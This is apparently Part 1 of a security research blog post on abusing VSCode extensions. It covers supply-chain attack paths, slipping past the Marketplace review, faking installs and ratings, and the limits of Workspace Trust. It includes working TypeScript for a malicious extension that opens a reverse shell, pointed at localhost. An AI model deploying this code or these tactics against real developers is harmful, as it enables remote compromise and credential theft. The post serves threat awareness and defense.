Abusing VSCode: From Malicious Extensions to Stolen Credentials (Part 1)

- Abusing VSCode Features

- Attack Paths for Remote VSCode Compromise

- Creating a Malicious Extension

- Publishing onto VSCode Marketplace

- Installing the Malicious Extension

- Attack Path for Stealing Credentials

- Conclusion

Over the past several years, there has been a mantra of “shift left” to push security to the beginning of the development lifecycle. Although this is a great approach to enable developers to focus on functionality whilst providing security guidance, it does so at the cost of creating a powerful multi-functional toolbox which is integrated with source code repositories, CI/CD pipelines, cloud providers and other services.

One of the most popular tools in the development community is Visual Studio Code (VSCode). The extensibility of VSCode allows developers to customize their development environment to suit their needs. This extensibility also opens up the opportunity for an adversary to abuse VSCode and leverage its functionality to run malicious code. VSCode has extensions for GitHub, GitLab, BitBucket, Docker, Kubernetes, Terraform Cloud and many of the popular cloud providers. A compromise of VSCode could lead to an adversary gaining access to these services.

Abusing VSCode Features

To leverage VSCode to access other enterprise services, an adversary must compromise VSCode first. One route is to obtain local access to the developer’s environment, while another is to remotely compromise the VSCode. A local compromise is a well-trodden path and can be achieved through various means, such as phishing, social engineering, or physical access, whereas a remote compromise is less understood and potentially has a higher impact of affecting a larger number of developers.

Reviewing the documentation for VSCode a few key features stand out as being potentially abused by an adversary:

The majority of these features are only accessible via authentication, whether locally for Port Forwarding and Live Share or in remote developer environments, which require the developer’s SSH key. The most accessible features are the Extensions, Tasks, and the VSCode Project itself.

Attack Paths for Remote VSCode Compromise

To remotely compromise VSCode, an adversary either attacks the underlying source code of the IDE via a supply chain attack or explores the avenue of tricking a developer into installing malicious code.

- An adversary compromises the VSCode open source project or a VSCode dependency to introduce malicious code

- An adversary clones the VSCode repository, introduces malicious code and attempts to trick users into downloading the compromised version

- An adversary creates a malicious extension and hosts it in the VSCode marketplace

- An adversary creates a malicious task and commits it to a public repository used by the developer

From these attack paths, attempting to affect the VSCode project is challenging, depending on the quality of gates and security practices in place. The most likely path is to trick a developer into installing a malicious extension or have a developer download a repository with a malicious task. A task requires an adversary to have access to a repository (either public or private) to implant the malicious code. This depends on the adversary establishing trust with the repository owners and the robustness of their code review process. Whilst all an adversary needs to host a malicious extension is a valid Microsoft account to publish it to the VSCode extension marketplace.

Creating a Malicious Extension

VSCode extensions are written in JavaScript or TypeScript and can be used for various purposes to extend the functionality of the IDE. For a malicious extension, the vscode.commands.executeCommand API can be used to execute arbitrary code in the context of VSCode. The VSCode API provides a wide range of functionality such as environment the editor runs in and the extensions installed.

At this point it is matter of what the adversary wants to achieve with the malicious extension but it is worth noting that any code executed will run with the same permissions as the user running the extension. This means the extension can access any data or services that the user has access to.

It is relatively easy to create a VSCode extension and to create malicious code. Below is rudimentary example code which creates a reverse shell to a remote server:

import * as vscode from 'vscode';

export function activate(context: vscode.ExtensionContext) {

const disposable = vscode.commands.registerCommand('rs', () => {

const client = clientConnection();

console.log('client', client);

});

context.subscriptions.push(disposable);

}

// This method is called when your extension is deactivated

export function deactivate() {}

async function clientConnection() {

var net = require('net'),

cp = require('child_process'),

sh = cp.spawn('/bin/sh', []);

var client = new net.Socket();

client.connect(8080, 'localhost', function() {

client.pipe(sh.stdin);

sh.stdout.pipe(client);

sh.stderr.pipe(client);

});

client.on('close', function() {

sh.kill();

});

}

So what can an adversary do with a malicious extension?

- Download and execute malicious software (e.g. cryptominer, ransomware)

- Install persistence on the local machine

- Establish a Command and Control (C2) channel

- Enumerate and exfiltrate sensitive data

One of the key challenges for an adversary establishing a C2 channel is to avoid detection from enterprise network security controls such as firewalls, network intrusion detection systems and domain filtering on a reverse proxy. As we are targeting VSCode, there is a high likelihood that the source code repositories are accessible from the developer’s device and that GitHub or GitLab can be used as a trusted service to interact with. There are several examples of adversaries using GitHub to establish a C2 channel but the key challenge is to continually avoid detection on the local device.

What about enumerating and exfiltrating sensitive data?

Many VSCode extensions authenticate with remote services to allow developers ease of access and not break their current task flow. The extensions’ credentials are stored locally on the developer’s device, which an adversary could target with a malicious extension.

For adversaries to be successful in this attack path, they must overcome two primary security controls. The first is to publish the malicious code onto the VSCode marketplace and avoid the extension being flagged by the VSCode team. The second is to trick a developer into installing the malicious extension and avoid workspace trust.

Publishing onto VSCode Marketplace

To publish onto the VSCode marketplace, an adversary must have a valid Microsoft account and follow the publishing guide. This essentially involves:

- As Visual Studio Code uses Azure DevOps for its Marketplace services, the first step is to create a personal access token in Azure DevOps.

- The next step is to create a publisher account on the Visual Studio Code Marketplace.

- Finally, the extension can be published to the marketplace using the

vscecommand line tool.

But an adversary is more concerned with the review process. According to the VSCode documentation the review process involves the following:

The Marketplace runs a virus scan on each extension package that’s published to ensure its safety. The virus scan is run for each new extension and for each extension update. Until the scan is all clear, the extension won’t be published in the Marketplace for public usage.

The Marketplace also prevents extension authors from name-squatting on official publishers such as Microsoft and RedHat.

If a malicious extension is reported and verified, or a vulnerability is found in an extension dependency:

- The extension is removed from the Marketplace.

- The extension is added to a kill list so that if installed, it will be automatically uninstalled by VS Code.

The review is currently limited to a virus scan and name-squatting prevention so it is highly possible to publish a malicious extension which will avoid detection. Here are some examples discovered by Check Point in May 2023.

Installing the Malicious Extension

To trick the developer into installing the malicious extension, an adversary has a few options, which range from performing open source intelligence (OSINT) to social engineering. But from a marketplace perspective, there are two resources provided to the developer. The first is the number of installations, and the second is the rating of the extension. Both these resources can be manipulated by the adversary to increase the likelihood of a developer installing the malicious extension. It is feasible for an adversary to create a number of fake accounts to install and rate the extension to increase its visibility and “trust”.

During installation though the adversary may hit a hurdle which is Workspace Trust. Workspace Trust disables features such as Tasks, Debugging, certain settings and extensions to reduce risk when opening untrusted code. For a malicious extension, Restricted Mode attempts to prevent automatic code execution by disabling or limiting its operation.

But according to the VSCode documentation:

Workspace Trust can not prevent a malicious extension from executing code and ignoring Restricted Mode. You should only install and run extensions that come from a well-known publisher that you trust.

So even with it in place, the malicious extension can still execute code. The only way to truly prevent it is to have an official allowlist of extensions that can be installed. But it is worth noting that developers can download and install extensions locally via a .vsix file so even with a restricted list of extensions it is still possible a developer will install a malicious extension.

Attack Path for Stealing Credentials

With the malicious extension installed, our ultimate goal is to steal credentials from the developer’s environment so we can exfiltrate them to access remote services such as GitHub, Docker, Cloud Providers and other services.



The attack path is illustrated below:

You may notice that to steal the credentials, the adversary requires access to the underlying keychain/keyring and the VSCode local database file. To understand why, we need to build out a proof of concept malicious extension to steal credentials. In Part 2 of this post, we will explore how to do this and how the lack of sandboxing in VSCode allows an adversary to steal credentials from any authenticated extension.

Conclusion

In this post, we have explored the attack paths for remotely compromising Visual Studio Code. We have identified the key features of VSCode which can be abused by an adversary and the most likely route to compromise. We have also explored the steps an adversary must take to publish a malicious extension onto the VSCode marketplace and the challenges they face in tricking a developer to install the extension.